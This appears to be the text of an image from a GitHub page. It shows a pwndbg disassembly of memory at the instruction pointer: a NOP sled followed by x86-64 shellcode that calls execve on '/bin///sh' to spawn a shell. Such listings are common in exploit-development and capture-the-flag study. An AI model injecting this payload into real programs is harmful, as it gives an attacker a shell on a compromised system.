 pwndbg> x/200i $rip
=> 0x7f71c52be058: nop
0x7f71c52be059: nop
0x7f71c52be05a: nop
0x7f71c52be05b: nop
0x7f71c52be05c: nop
0x7f71c52be05d: nop
0x7f71c52be05e: nop
0x7f71c52be05f: nop
0x7f71c52be060: nop
0x7f71c52be061: nop
0x7f71c52be062: nop
0x7f71c52be063: nop
0x7f71c52be064: nop
0x7f71c52be065: push 0x68
0x7f71c52be067: movabs rax,0x732f2f2f6e69622f
0x7f71c52be071: push rax
0x7f71c52be072: mov rdi,rsp
0x7f71c52be075: push 0x1016972
0x7f71c52be07a: xor DWORD PTR [rsp],0x1010101
0x7f71c52be081: xor esi,esi
0x7f71c52be083: push rsi
0x7f71c52be084: push 0x8
0x7f71c52be086: pop rsi
0x7f71c52be087: add rsi,rsp
0x7f71c52be08a: push rsi
0x7f71c52be08b: mov rsi,rsp
0x7f71c52be08e: xor edx,edx
0x7f71c52be090: push 0x3b
0x7f71c52be092: pop rax
0x7f71c52be093: syscall